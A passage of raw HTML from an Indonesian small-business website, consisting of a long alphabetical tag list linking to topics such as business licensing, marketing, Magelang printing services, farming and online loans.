data-rel=".tag-pentingnya-sertifikasi-digital-marketing" href="https://satoeasa.com/tag/pentingnya-sertifikasi-digital-marketing/">Pentingnya Sertifikasi Digital Marketing</a></li><li class=""><a data-rel=".tag-pentingnya-social-return-of-investment" href="https://satoeasa.com/tag/pentingnya-social-return-of-investment/">Pentingnya Social Return Of Investment</a></li><li class=""><a data-rel=".tag-pentingnya-standar-mutu-untuk-bisnis" href="https://satoeasa.com/tag/pentingnya-standar-mutu-untuk-bisnis/">Pentingnya Standar Mutu Untuk Bisnis</a></li><li class=""><a data-rel=".tag-pentingnya-target-market" href="https://satoeasa.com/tag/pentingnya-target-market/">pentingnya target market</a></li><li class=""><a data-rel=".tag-pentingnya-teamwork" href="https://satoeasa.com/tag/pentingnya-teamwork/">Pentingnya Teamwork</a></li><li class=""><a data-rel=".tag-pentingnya-testimoni" href="https://satoeasa.com/tag/pentingnya-testimoni/">pentingnya testimoni</a></li><li class=""><a data-rel=".tag-pentingya-branding" href="https://satoeasa.com/tag/pentingya-branding/">pentingya branding</a></li><li class=""><a data-rel=".tag-penurunan-penjualan" href="https://satoeasa.com/tag/penurunan-penjualan/">Penurunan Penjualan</a></li><li class=""><a data-rel=".tag-penyebab-kegagalan-pendaftaran" href="https://satoeasa.com/tag/penyebab-kegagalan-pendaftaran/">Penyebab Kegagalan Pendaftaran</a></li><li class=""><a data-rel=".tag-penyebab-resesi-ekonomi" href="https://satoeasa.com/tag/penyebab-resesi-ekonomi/">Penyebab Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-peran-hook" href="https://satoeasa.com/tag/peran-hook/">peran hook</a></li><li class=""><a data-rel=".tag-peran-kemasan-dalam-pemasaran" href="https://satoeasa.com/tag/peran-kemasan-dalam-pemasaran/">peran kemasan dalam pemasaran</a></li><li class=""><a data-rel=".tag-peran-marketing" href="https://satoeasa.com/tag/peran-marketing/">peran marketing</a></li><li class=""><a data-rel=".tag-perang-ai-amerka-china" href="https://satoeasa.com/tag/perang-ai-amerka-china/">perang ai amerka china</a></li><li class=""><a data-rel=".tag-perang-dagang" href="https://satoeasa.com/tag/perang-dagang/">perang dagang</a></li><li class=""><a data-rel=".tag-perang-dagang-amerika-china" href="https://satoeasa.com/tag/perang-dagang-amerika-china/">perang dagang amerika china</a></li><li class=""><a data-rel=".tag-peraturan-izin-usaha-indonesia" href="https://satoeasa.com/tag/peraturan-izin-usaha-indonesia/">peraturan izin usaha Indonesia</a></li><li class=""><a data-rel=".tag-perawatan-ikan-koi" href="https://satoeasa.com/tag/perawatan-ikan-koi/">Perawatan Ikan Koi</a></li><li class=""><a data-rel=".tag-perbaikanproduk" href="https://satoeasa.com/tag/perbaikanproduk/">PerbaikanProduk</a></li><li class=""><a data-rel=".tag-perbedaan-izin-komersial-dan-operasional" href="https://satoeasa.com/tag/perbedaan-izin-komersial-dan-operasional/">perbedaan izin komersial dan operasional</a></li><li class=""><a data-rel=".tag-perbedaan-kemasan-primer-dan-sekunder" href="https://satoeasa.com/tag/perbedaan-kemasan-primer-dan-sekunder/">perbedaan kemasan primer dan sekunder</a></li><li class=""><a data-rel=".tag-perbedaan-oss-rba" href="https://satoeasa.com/tag/perbedaan-oss-rba/">perbedaan OSS RBA</a></li><li class=""><a data-rel=".tag-percetakan-banner-magelang" href="https://satoeasa.com/tag/percetakan-banner-magelang/">percetakan banner magelang</a></li><li class=""><a data-rel=".tag-percetakan-buku-magelang" href="https://satoeasa.com/tag/percetakan-buku-magelang/">percetakan buku magelang</a></li><li class=""><a data-rel=".tag-percetakan-daerah-kabupaten-magelang" href="https://satoeasa.com/tag/percetakan-daerah-kabupaten-magelang/">percetakan daerah kabupaten magelang</a></li><li class=""><a data-rel=".tag-percetakan-di-magelang" href="https://satoeasa.com/tag/percetakan-di-magelang/">percetakan di magelang</a></li><li class=""><a data-rel=".tag-percetakan-digital-magelang" href="https://satoeasa.com/tag/percetakan-digital-magelang/">percetakan digital magelang</a></li><li class=""><a data-rel=".tag-percetakan-foto-di-magelang" href="https://satoeasa.com/tag/percetakan-foto-di-magelang/">percetakan foto di magelang</a></li><li class=""><a data-rel=".tag-percetakan-kemasan-di-magelang" href="https://satoeasa.com/tag/percetakan-kemasan-di-magelang/">percetakan kemasan di magelang</a></li><li class=""><a data-rel=".tag-percetakan-kertas-di-magelang" href="https://satoeasa.com/tag/percetakan-kertas-di-magelang/">percetakan kertas di magelang</a></li><li class=""><a data-rel=".tag-percetakan-nota-di-magelang" href="https://satoeasa.com/tag/percetakan-nota-di-magelang/">percetakan nota di magelang</a></li><li class=""><a data-rel=".tag-percetakan-nota-magelang" href="https://satoeasa.com/tag/percetakan-nota-magelang/">percetakan nota magelang</a></li><li class=""><a data-rel=".tag-percetakan-sekitar-magelang" href="https://satoeasa.com/tag/percetakan-sekitar-magelang/">percetakan sekitar magelang</a></li><li class=""><a data-rel=".tag-percetakan-stiker-di-magelang" href="https://satoeasa.com/tag/percetakan-stiker-di-magelang/">percetakan stiker di magelang</a></li><li class=""><a data-rel=".tag-percetakan-stiker-magelang" href="https://satoeasa.com/tag/percetakan-stiker-magelang/">percetakan stiker magelang</a></li><li class=""><a data-rel=".tag-percetakan-undangan-magelang" href="https://satoeasa.com/tag/percetakan-undangan-magelang/">percetakan undangan magelang</a></li><li class=""><a data-rel=".tag-percetakan-undangan-murah-magelang" href="https://satoeasa.com/tag/percetakan-undangan-murah-magelang/">percetakan undangan murah magelang</a></li><li class=""><a data-rel=".tag-percetakan-undangan-nikah-magelang" href="https://satoeasa.com/tag/percetakan-undangan-nikah-magelang/">percetakan undangan nikah magelang</a></li><li class=""><a data-rel=".tag-percetakan-yasin-di-magelang" href="https://satoeasa.com/tag/percetakan-yasin-di-magelang/">percetakan yasin di magelang</a></li><li class=""><a data-rel=".tag-perempuan-pengusaha" href="https://satoeasa.com/tag/perempuan-pengusaha/">perempuan pengusaha</a></li><li class=""><a data-rel=".tag-perencanaa" href="https://satoeasa.com/tag/perencanaa/">Perencanaa</a></li><li class=""><a data-rel=".tag-perencanaan-keuangan" href="https://satoeasa.com/tag/perencanaan-keuangan/">perencanaan keuangan</a></li><li class=""><a data-rel=".tag-perencanaan-pajak" href="https://satoeasa.com/tag/perencanaan-pajak/">perencanaan pajak</a></li><li class=""><a data-rel=".tag-perencanaan-tanpa-eksekusi" href="https://satoeasa.com/tag/perencanaan-tanpa-eksekusi/">perencanaan tanpa eksekusi</a></li><li class=""><a data-rel=".tag-perencanaanbisnis" href="https://satoeasa.com/tag/perencanaanbisnis/">PerencanaanBisnis</a></li><li class=""><a data-rel=".tag-perencanaankeuangan" href="https://satoeasa.com/tag/perencanaankeuangan/">PerencanaanKeuangan</a></li><li class=""><a data-rel=".tag-pergeseran-pasar" href="https://satoeasa.com/tag/pergeseran-pasar/">pergeseran pasar</a></li><li class=""><a data-rel=".tag-perizinan-berbasis-risiko" href="https://satoeasa.com/tag/perizinan-berbasis-risiko/">perizinan berbasis risiko</a></li><li class=""><a data-rel=".tag-perizinan-berusaha" href="https://satoeasa.com/tag/perizinan-berusaha/">Perizinan Berusaha</a></li><li class=""><a data-rel=".tag-perizinan-berusaha-berbasis-risiko" href="https://satoeasa.com/tag/perizinan-berusaha-berbasis-risiko/">perizinan berusaha berbasis risiko</a></li><li class=""><a data-rel=".tag-perizinan-makanan-rumahan" href="https://satoeasa.com/tag/perizinan-makanan-rumahan/">perizinan makanan rumahan</a></li><li class=""><a data-rel=".tag-perizinan-online" href="https://satoeasa.com/tag/perizinan-online/">Perizinan Online</a></li><li class=""><a data-rel=".tag-perizinan-online-umkm" href="https://satoeasa.com/tag/perizinan-online-umkm/">perizinan online UMKM</a></li><li class=""><a data-rel=".tag-perizinan-oss" href="https://satoeasa.com/tag/perizinan-oss/">perizinan OSS</a></li><li class=""><a data-rel=".tag-perizinan-produk-umkm" href="https://satoeasa.com/tag/perizinan-produk-umkm/">perizinan produk UMKM</a></li><li class=""><a data-rel=".tag-perizinan-satu-pintu" href="https://satoeasa.com/tag/perizinan-satu-pintu/">Perizinan Satu Pintu</a></li><li class=""><a data-rel=".tag-perizinan-skala-besar" href="https://satoeasa.com/tag/perizinan-skala-besar/">perizinan skala besar</a></li><li class=""><a data-rel=".tag-perizinan-terkini" href="https://satoeasa.com/tag/perizinan-terkini/">Perizinan Terkini</a></li><li class=""><a data-rel=".tag-perizinan-umkm" href="https://satoeasa.com/tag/perizinan-umkm/">perizinan UMKM</a></li><li class=""><a data-rel=".tag-perizinan-umkm-makanan" href="https://satoeasa.com/tag/perizinan-umkm-makanan/">perizinan UMKM makanan</a></li><li class=""><a data-rel=".tag-perizinan-usaha" href="https://satoeasa.com/tag/perizinan-usaha/">Perizinan Usaha</a></li><li class=""><a data-rel=".tag-perizinan-usaha-berbasis-risiko" href="https://satoeasa.com/tag/perizinan-usaha-berbasis-risiko/">perizinan usaha berbasis risiko</a></li><li class=""><a data-rel=".tag-perizinan-usaha-di-indonesia" href="https://satoeasa.com/tag/perizinan-usaha-di-indonesia/">perizinan usaha di Indonesia</a></li><li class=""><a data-rel=".tag-perizinan-usaha-indonesia" href="https://satoeasa.com/tag/perizinan-usaha-indonesia/">Perizinan Usaha Indonesia</a></li><li class=""><a data-rel=".tag-perizinan-usaha-kecil" href="https://satoeasa.com/tag/perizinan-usaha-kecil/">perizinan usaha kecil</a></li><li class=""><a data-rel=".tag-perizinan-usaha-kuliner" href="https://satoeasa.com/tag/perizinan-usaha-kuliner/">perizinan usaha kuliner</a></li><li class=""><a data-rel=".tag-perizinan-usaha-online-indonesia" href="https://satoeasa.com/tag/perizinan-usaha-online-indonesia/">perizinan usaha online Indonesia</a></li><li class=""><a data-rel=".tag-perizinan-usaha-terbaru" href="https://satoeasa.com/tag/perizinan-usaha-terbaru/">perizinan usaha terbaru</a></li><li class=""><a data-rel=".tag-perizinan-usaha-umkm" href="https://satoeasa.com/tag/perizinan-usaha-umkm/">perizinan usaha UMKM</a></li><li class=""><a data-rel=".tag-perizinanumkm" href="https://satoeasa.com/tag/perizinanumkm/">PerizinanUMKM</a></li><li class=""><a data-rel=".tag-perizinanusaha" href="https://satoeasa.com/tag/perizinanusaha/">PerizinanUsaha</a></li><li class=""><a data-rel=".tag-perjalanan-bisnis" href="https://satoeasa.com/tag/perjalanan-bisnis/">perjalanan bisnis</a></li><li class=""><a data-rel=".tag-perjalananfranchise" href="https://satoeasa.com/tag/perjalananfranchise/">PerjalananFranchise</a></li><li class=""><a data-rel=".tag-perkuat-branding" href="https://satoeasa.com/tag/perkuat-branding/">perkuat branding</a></li><li class=""><a data-rel=".tag-perlindungan-hukum" href="https://satoeasa.com/tag/perlindungan-hukum/">perlindungan hukum</a></li><li class=""><a data-rel=".tag-perlindungan-hukum-usaha" href="https://satoeasa.com/tag/perlindungan-hukum-usaha/">perlindungan hukum usaha</a></li><li class=""><a data-rel=".tag-perlindungan-konsumen" href="https://satoeasa.com/tag/perlindungan-konsumen/">perlindungan konsumen</a></li><li class=""><a data-rel=".tag-perlindungan-merek" href="https://satoeasa.com/tag/perlindungan-merek/">perlindungan merek</a></li><li class=""><a data-rel=".tag-perlindungan-merek-dagang" href="https://satoeasa.com/tag/perlindungan-merek-dagang/">perlindungan merek dagang</a></li><li class=""><a data-rel=".tag-perlindunganmerek" href="https://satoeasa.com/tag/perlindunganmerek/">PerlindunganMerek</a></li><li class=""><a data-rel=".tag-permasalahan-keuangan-umkm" href="https://satoeasa.com/tag/permasalahan-keuangan-umkm/">permasalahan keuangan umkm</a></li><li class=""><a data-rel=".tag-perpajakan-umkm" href="https://satoeasa.com/tag/perpajakan-umkm/">perpajakan UMKM</a></li><li class=""><a data-rel=".tag-perpanjangan-izin-usaha" href="https://satoeasa.com/tag/perpanjangan-izin-usaha/">perpanjangan izin usaha</a></li><li class=""><a data-rel=".tag-persahabatanbisnis" href="https://satoeasa.com/tag/persahabatanbisnis/">PersahabatanBisnis</a></li><li class=""><a data-rel=".tag-persaingan-bisnis" href="https://satoeasa.com/tag/persaingan-bisnis/">persaingan bisnis</a></li><li class=""><a data-rel=".tag-persiapan-masa-pensiun" href="https://satoeasa.com/tag/persiapan-masa-pensiun/">persiapan masa pensiun</a></li><li class=""><a data-rel=".tag-persiapan-pensiun" href="https://satoeasa.com/tag/persiapan-pensiun/">persiapan pensiun</a></li><li class=""><a data-rel=".tag-personal-branding" href="https://satoeasa.com/tag/personal-branding/">personal branding</a></li><li class=""><a data-rel=".tag-personal-branding-penting" href="https://satoeasa.com/tag/personal-branding-penting/">personal branding penting</a></li><li class=""><a data-rel=".tag-personal-branding-sukses" href="https://satoeasa.com/tag/personal-branding-sukses/">personal branding sukses</a></li><li class=""><a data-rel=".tag-personal-selling" href="https://satoeasa.com/tag/personal-selling/">Personal Selling</a></li><li class=""><a data-rel=".tag-personalbranding" href="https://satoeasa.com/tag/personalbranding/">PersonalBranding</a></li><li class=""><a data-rel=".tag-personalisasi-pemasaran" href="https://satoeasa.com/tag/personalisasi-pemasaran/">Personalisasi Pemasaran</a></li><li class=""><a data-rel=".tag-personalisasi-produk" href="https://satoeasa.com/tag/personalisasi-produk/">personalisasi produk</a></li><li class=""><a data-rel=".tag-persyaratan-kemasan-makanan" href="https://satoeasa.com/tag/persyaratan-kemasan-makanan/">persyaratan kemasan makanan</a></li><li class=""><a data-rel=".tag-persyaratan-masuk-supermarket" href="https://satoeasa.com/tag/persyaratan-masuk-supermarket/">persyaratan masuk supermarket</a></li><li class=""><a data-rel=".tag-pertanian-jagung-manis" href="https://satoeasa.com/tag/pertanian-jagung-manis/">pertanian jagung manis</a></li><li class=""><a data-rel=".tag-pertanian-jahe-merah" href="https://satoeasa.com/tag/pertanian-jahe-merah/">pertanian jahe merah</a></li><li class=""><a data-rel=".tag-pertumbuhan-ekonomi" href="https://satoeasa.com/tag/pertumbuhan-ekonomi/">Pertumbuhan Ekonomi</a></li><li class=""><a data-rel=".tag-pertumbuhanbisnis" href="https://satoeasa.com/tag/pertumbuhanbisnis/">PertumbuhanBisnis</a></li><li class=""><a data-rel=".tag-perusahaan-manufaktur" href="https://satoeasa.com/tag/perusahaan-manufaktur/">Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-petani-blimbing" href="https://satoeasa.com/tag/petani-blimbing/">petani blimbing</a></li><li class=""><a data-rel=".tag-petani-kembang-kol" href="https://satoeasa.com/tag/petani-kembang-kol/">petani kembang kol</a></li><li class=""><a data-rel=".tag-petani-melon" href="https://satoeasa.com/tag/petani-melon/">petani melon</a></li><li class=""><a data-rel=".tag-petani-milineal" href="https://satoeasa.com/tag/petani-milineal/">petani milineal</a></li><li class=""><a data-rel=".tag-petani-muda" href="https://satoeasa.com/tag/petani-muda/">petani muda</a></li><li class=""><a data-rel=".tag-petani-pisang-kepok" href="https://satoeasa.com/tag/petani-pisang-kepok/">petani pisang kepok</a></li><li class=""><a data-rel=".tag-petelur" href="https://satoeasa.com/tag/petelur/">Petelur</a></li><li class=""><a data-rel=".tag-peternak-domba" href="https://satoeasa.com/tag/peternak-domba/">peternak domba</a></li><li class=""><a data-rel=".tag-peternak-kambing" href="https://satoeasa.com/tag/peternak-kambing/">peternak kambing</a></li><li class=""><a data-rel=".tag-peternakan-ikan-lele" href="https://satoeasa.com/tag/peternakan-ikan-lele/">peternakan ikan lele</a></li><li class=""><a data-rel=".tag-peyek-udang" href="https://satoeasa.com/tag/peyek-udang/">Peyek Udang</a></li><li class=""><a data-rel=".tag-ph-air-untuk-ikan-nila" href="https://satoeasa.com/tag/ph-air-untuk-ikan-nila/">ph air untuk ikan nila</a></li><li class=""><a data-rel=".tag-pikiran-rincian-modal" href="https://satoeasa.com/tag/pikiran-rincian-modal/">pikiran rincian modal</a></li><li class=""><a data-rel=".tag-pinjaman-online" href="https://satoeasa.com/tag/pinjaman-online/">pinjaman online</a></li><li class=""><a data-rel=".tag-pinjaman-online-bisnis" href="https://satoeasa.com/tag/pinjaman-online-bisnis/">pinjaman online bisnis</a></li><li class=""><a data-rel=".tag-pinjaman-online-legal" href="https://satoeasa.com/tag/pinjaman-online-legal/">pinjaman online legal</a></li><li class=""><a data-rel=".tag-pinjaman-online-untuk-bisnis" href="https://satoeasa.com/tag/pinjaman-online-untuk-bisnis/">pinjaman online untuk bisnis</a></li><li class=""><a data-rel=".tag-pinjaman-umkm" href="https://satoeasa.com/tag/pinjaman-umkm/">pinjaman UMKM</a></li><li class=""><a data-rel=".tag-pinjol" href="https://satoeasa.com/tag/pinjol/">pinjol</a></li><li class=""><a data-rel=".tag-pinjol-terbaru-ojk" href="https://satoeasa.com/tag/pinjol-terbaru-ojk/">pinjol terbaru ojk</a></li><li class=""><a data-rel=".tag-pirt" href="https://satoeasa.com/tag/pirt/">PIRT</a></li><li class=""><a data-rel=".tag-pirt-makanan-dan-minuman" href="https://satoeasa.com/tag/pirt-makanan-dan-minuman/">PIRT makanan dan minuman</a></li><li class=""><a data-rel=".tag-pirt-umkm" href="https://satoeasa.com/tag/pirt-umkm/">PIRT UMKM</a></li><li class=""><a data-rel=".tag-pisang" href="https://satoeasa.com/tag/pisang/">Pisang</a></li><li class=""><a data-rel=".tag-pisang-ambon" href="https://satoeasa.com/tag/pisang-ambon/">Pisang Ambon</a></li><li class=""><a data-rel=".tag-pisang-cavendish" href="https://satoeasa.com/tag/pisang-cavendish/">Pisang Cavendish</a></li><li class=""><a data-rel=".tag-pisang-kepok-adalah" href="https://satoeasa.com/tag/pisang-kepok-adalah/">pisang kepok adalah</a></li><li class=""><a data-rel=".tag-pisang-kepok-enaknya-dibikin-apa-ya" href="https://satoeasa.com/tag/pisang-kepok-enaknya-dibikin-apa-ya/">pisang kepok enaknya dibikin apa ya</a></li><li class=""><a data-rel=".tag-pisang-kepok-harga" href="https://satoeasa.com/tag/pisang-kepok-harga/">pisang kepok harga</a></li><li class=""><a data-rel=".tag-pitchingbisnis" href="https://satoeasa.com/tag/pitchingbisnis/">PitchingBisnis</a></li><li class=""><a data-rel=".tag-plant-souvenir" href="https://satoeasa.com/tag/plant-souvenir/">plant souvenir</a></li><li class=""><a data-rel=".tag-plugin-wordpress" href="https://satoeasa.com/tag/plugin-wordpress/">plugin wordpress</a></li><li class=""><a data-rel=".tag-pola-kerjasama" href="https://satoeasa.com/tag/pola-kerjasama/">pola kerjasama</a></li><li class=""><a data-rel=".tag-porang" href="https://satoeasa.com/tag/porang/">Porang</a></li><li class=""><a data-rel=".tag-praktek-membuat-tas-rajut" href="https://satoeasa.com/tag/praktek-membuat-tas-rajut/">praktek membuat tas rajut</a></li><li class=""><a data-rel=".tag-pre-order-umkm" href="https://satoeasa.com/tag/pre-order-umkm/">Pre order UMKM</a></li><li class=""><a data-rel=".tag-prinsip-choaching" href="https://satoeasa.com/tag/prinsip-choaching/">Prinsip Choaching</a></li><li class=""><a data-rel=".tag-prinsip-manajemen-risiko" href="https://satoeasa.com/tag/prinsip-manajemen-risiko/">Prinsip Manajemen Risiko</a></li><li class=""><a data-rel=".tag-prinsip-strategi-komunikasi" href="https://satoeasa.com/tag/prinsip-strategi-komunikasi/">Prinsip Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-prinsip-priinsip-social-return-of-investment" href="https://satoeasa.com/tag/prinsip-priinsip-social-return-of-investment/">pRINSIP-pRIINSIP Social Return Of Investment</a></li><li class=""><a data-rel=".tag-prinsip-prinsip-etika-bisnis" href="https://satoeasa.com/tag/prinsip-prinsip-etika-bisnis/">Prinsip-prinsip Etika Bisnis</a></li><li class=""><a data-rel=".tag-print-on-demand" href="https://satoeasa.com/tag/print-on-demand/">Print-on-Demand</a></li><li class=""><a data-rel=".tag-privasi-data" href="https://satoeasa.com/tag/privasi-data/">privasi data</a></li><li class=""><a data-rel=".tag-problem-solving" href="https://satoeasa.com/tag/problem-solving/">Problem Solving</a></li><li class=""><a data-rel=".tag-procrastination" href="https://satoeasa.com/tag/procrastination/">procrastination</a></li><li class=""><a data-rel=".tag-productpromotion" href="https://satoeasa.com/tag/productpromotion/">ProductPromotion</a></li><li class=""><a data-rel=".tag-produk" href="https://satoeasa.com/tag/produk/">produk</a></li><li class=""><a data-rel=".tag-produk-alami" href="https://satoeasa.com/tag/produk-alami/">produk alami</a></li><li class=""><a data-rel=".tag-produk-alami-indonesia" href="https://satoeasa.com/tag/produk-alami-indonesia/">produk alami indonesia</a></li><li class=""><a data-rel=".tag-produk-alternatif-kulit" href="https://satoeasa.com/tag/produk-alternatif-kulit/">produk alternatif kulit</a></li><li class=""><a data-rel=".tag-produk-bisnis-laris" href="https://satoeasa.com/tag/produk-bisnis-laris/">produk bisnis laris</a></li><li class=""><a data-rel=".tag-produk-custom" href="https://satoeasa.com/tag/produk-custom/">produk custom</a></li><li class=""><a data-rel=".tag-produk-halal" href="https://satoeasa.com/tag/produk-halal/">produk halal</a></li><li class=""><a data-rel=".tag-produk-herbal-jogja" href="https://satoeasa.com/tag/produk-herbal-jogja/">produk herbal jogja</a></li><li class=""><a data-rel=".tag-produk-keripik-tempe" href="https://satoeasa.com/tag/produk-keripik-tempe/">produk keripik tempe</a></li><li class=""><a data-rel=".tag-produk-legal-bpom" href="https://satoeasa.com/tag/produk-legal-bpom/">produk legal BPOM</a></li><li class=""><a data-rel=".tag-produk-lokal" href="https://satoeasa.com/tag/produk-lokal/">produk lokal</a></li><li class=""><a data-rel=".tag-produk-lokal-berkualitas" href="https://satoeasa.com/tag/produk-lokal-berkualitas/">produk lokal berkualitas</a></li><li class=""><a data-rel=".tag-produk-lokal-go-internasional" href="https://satoeasa.com/tag/produk-lokal-go-internasional/">produk lokal go internasional</a></li><li class=""><a data-rel=".tag-produk-lokal-jogja" href="https://satoeasa.com/tag/produk-lokal-jogja/">produk lokal jogja</a></li><li class=""><a data-rel=".tag-produk-ramah-lingkungan" href="https://satoeasa.com/tag/produk-ramah-lingkungan/">produk ramah lingkungan</a></li><li class=""><a data-rel=".tag-produk-tradisional" href="https://satoeasa.com/tag/produk-tradisional/">produk tradisional</a></li><li class=""><a data-rel=".tag-produk-tradisional-modern" href="https://satoeasa.com/tag/produk-tradisional-modern/">produk tradisional modern</a></li><li class=""><a data-rel=".tag-produk-umkm" href="https://satoeasa.com/tag/produk-umkm/">produk UMKM</a></li><li class=""><a data-rel=".tag-produk-umkm-makanan" href="https://satoeasa.com/tag/produk-umkm-makanan/">produk UMKM makanan</a></li><li class=""><a data-rel=".tag-produk-umkm-masuk-supermarket" href="https://satoeasa.com/tag/produk-umkm-masuk-supermarket/">produk UMKM masuk supermarket</a></li><li class=""><a data-rel=".tag-produk-umkm-siap-jual" href="https://satoeasa.com/tag/produk-umkm-siap-jual/">produk UMKM siap jual</a></li><li class=""><a data-rel=".tag-produk-unik" href="https://satoeasa.com/tag/produk-unik/">produk unik</a></li><li class=""><a data-rel=".tag-produkhalal" href="https://satoeasa.com/tag/produkhalal/">ProdukHalal</a></li><li class=""><a data-rel=".tag-produkinovatif" href="https://satoeasa.com/tag/produkinovatif/">ProdukInovatif</a></li><li class=""><a data-rel=".tag-produkramahlingkungan" href="https://satoeasa.com/tag/produkramahlingkungan/">ProdukRamahLingkungan</a></li><li class=""><a data-rel=".tag-produksi-barang-umkm" href="https://satoeasa.com/tag/produksi-barang-umkm/">Produksi barang UMKM</a></li><li class=""><a data-rel=".tag-produksi-jagung-manis-2022" href="https://satoeasa.com/tag/produksi-jagung-manis-2022/">produksi jagung manis 2022</a></li><li class=""><a data-rel=".tag-produksi-keripik-tempe" href="https://satoeasa.com/tag/produksi-keripik-tempe/">produksi keripik tempe</a></li><li class=""><a data-rel=".tag-produktivitas" href="https://satoeasa.com/tag/produktivitas/">Produktivitas</a></li><li class=""><a data-rel=".tag-produktivitas-bisnis" href="https://satoeasa.com/tag/produktivitas-bisnis/">produktivitas bisnis</a></li><li class=""><a data-rel=".tag-produktivitas-kerja" href="https://satoeasa.com/tag/produktivitas-kerja/">produktivitas kerja</a></li><li class=""><a data-rel=".tag-produktivitas-umkm" href="https://satoeasa.com/tag/produktivitas-umkm/">produktivitas UMKM</a></li><li class=""><a data-rel=".tag-produkunik" href="https://satoeasa.com/tag/produkunik/">ProdukUnik</a></li><li class=""><a data-rel=".tag-program-affiliate-marketing" href="https://satoeasa.com/tag/program-affiliate-marketing/">program affiliate marketing</a></li><li class=""><a data-rel=".tag-program-afiliasi" href="https://satoeasa.com/tag/program-afiliasi/">Program Afiliasi</a></li><li class=""><a data-rel=".tag-program-afiliasi-niagahoster" href="https://satoeasa.com/tag/program-afiliasi-niagahoster/">program afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-program-desa-preneur" href="https://satoeasa.com/tag/program-desa-preneur/">program desa preneur</a></li><li class=""><a data-rel=".tag-program-masa-persiapan-pensiun" href="https://satoeasa.com/tag/program-masa-persiapan-pensiun/">program masa persiapan pensiun</a></li><li class=""><a data-rel=".tag-program-pemerintah" href="https://satoeasa.com/tag/program-pemerintah/">program pemerintah</a></li><li class=""><a data-rel=".tag-programloyalty" href="https://satoeasa.com/tag/programloyalty/">ProgramLoyalty</a></li><li class=""><a data-rel=".tag-promosi" href="https://satoeasa.com/tag/promosi/">Promosi</a></li><li class=""><a data-rel=".tag-promosi-bisnis-kecil" href="https://satoeasa.com/tag/promosi-bisnis-kecil/">Promosi bisnis kecil</a></li><li class=""><a data-rel=".tag-promosi-online" href="https://satoeasa.com/tag/promosi-online/">Promosi Online</a></li><li class=""><a data-rel=".tag-promosi-produk" href="https://satoeasa.com/tag/promosi-produk/">promosi produk</a></li><li class=""><a data-rel=".tag-promosi-produk-ramah-lingkungan" href="https://satoeasa.com/tag/promosi-produk-ramah-lingkungan/">promosi produk ramah lingkungan</a></li><li class=""><a data-rel=".tag-promosibisnis" href="https://satoeasa.com/tag/promosibisnis/">PromosiBisnis</a></li><li class=""><a data-rel=".tag-promosiefektif" href="https://satoeasa.com/tag/promosiefektif/">PromosiEfektif</a></li><li class=""><a data-rel=".tag-proposal-baso-aci" href="https://satoeasa.com/tag/proposal-baso-aci/">proposal baso aci</a></li><li class=""><a data-rel=".tag-proposal-bisnis-tahu-crispy" href="https://satoeasa.com/tag/proposal-bisnis-tahu-crispy/">proposal bisnis tahu crispy</a></li><li class=""><a data-rel=".tag-proposal-budidaya-pisang-kepok" href="https://satoeasa.com/tag/proposal-budidaya-pisang-kepok/">proposal budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-proposal-pelatihan-masa-persiapan-pensiun" href="https://satoeasa.com/tag/proposal-pelatihan-masa-persiapan-pensiun/">proposal pelatihan masa persiapan pensiun</a></li><li class=""><a data-rel=".tag-proposal-usaha-budidaya-jagung-manis" href="https://satoeasa.com/tag/proposal-usaha-budidaya-jagung-manis/">proposal usaha budidaya jagung manis</a></li><li class=""><a data-rel=".tag-prosedur-izin-pirt" href="https://satoeasa.com/tag/prosedur-izin-pirt/">prosedur izin PIRT</a></li><li class=""><a data-rel=".tag-proses-bisnis" href="https://satoeasa.com/tag/proses-bisnis/">proses bisnis</a></li><li class=""><a data-rel=".tag-proses-bisnis-perusahaan-manufaktur" href="https://satoeasa.com/tag/proses-bisnis-perusahaan-manufaktur/">Proses Bisnis Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-proses-izin-usaha-online" href="https://satoeasa.com/tag/proses-izin-usaha-online/">Proses Izin Usaha Online</a></li><li class=""><a data-rel=".tag-proses-kerja-choaching" href="https://satoeasa.com/tag/proses-kerja-choaching/">Proses Kerja Choaching</a></li><li class=""><a data-rel=".tag-proses-kreatif-brand" href="https://satoeasa.com/tag/proses-kreatif-brand/">proses kreatif brand</a></li><li class=""><a data-rel=".tag-proses-oss-umkm" href="https://satoeasa.com/tag/proses-oss-umkm/">Proses OSS UMKM</a></li><li class=""><a data-rel=".tag-proses-outbound-marketing" href="https://satoeasa.com/tag/proses-outbound-marketing/">Proses Outbound Marketing</a></li><li class=""><a data-rel=".tag-proses-perpanjangan-izin" href="https://satoeasa.com/tag/proses-perpanjangan-izin/">proses perpanjangan izin</a></li><li class=""><a data-rel=".tag-proses-rekrutment-management-trainee" href="https://satoeasa.com/tag/proses-rekrutment-management-trainee/">Proses Rekrutment Management Trainee</a></li><li class=""><a data-rel=".tag-prospek-budidaya-kencur" href="https://satoeasa.com/tag/prospek-budidaya-kencur/">prospek budidaya kencur</a></li><li class=""><a data-rel=".tag-prospek-budidaya-pisang-kepok" href="https://satoeasa.com/tag/prospek-budidaya-pisang-kepok/">prospek budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-prospek-usaha-keripik-singkong" href="https://satoeasa.com/tag/prospek-usaha-keripik-singkong/">prospek usaha keripik singkong</a></li><li class=""><a data-rel=".tag-proyek-nimbus" href="https://satoeasa.com/tag/proyek-nimbus/">proyek nimbus</a></li><li class=""><a data-rel=".tag-proyek-nimbus-google" href="https://satoeasa.com/tag/proyek-nimbus-google/">proyek nimbus google</a></li><li class=""><a data-rel=".tag-proyeksi-keuntungan-bisnis-es-mambo" href="https://satoeasa.com/tag/proyeksi-keuntungan-bisnis-es-mambo/">Proyeksi keuntungan bisnis es mambo</a></li><li class=""><a data-rel=".tag-psikologi-konsumen" href="https://satoeasa.com/tag/psikologi-konsumen/">psikologi konsumen</a></li><li class=""><a data-rel=".tag-psikologi-warna" href="https://satoeasa.com/tag/psikologi-warna/">psikologi warna</a></li><li class=""><a data-rel=".tag-psikologi-warna-kemasan" href="https://satoeasa.com/tag/psikologi-warna-kemasan/">psikologi warna kemasan</a></li><li class=""><a data-rel=".tag-public-speaking" href="https://satoeasa.com/tag/public-speaking/">Public Speaking</a></li><li class=""><a data-rel=".tag-qr-code-payment" href="https://satoeasa.com/tag/qr-code-payment/">QR code payment</a></li><li class=""><a data-rel=".tag-qris" 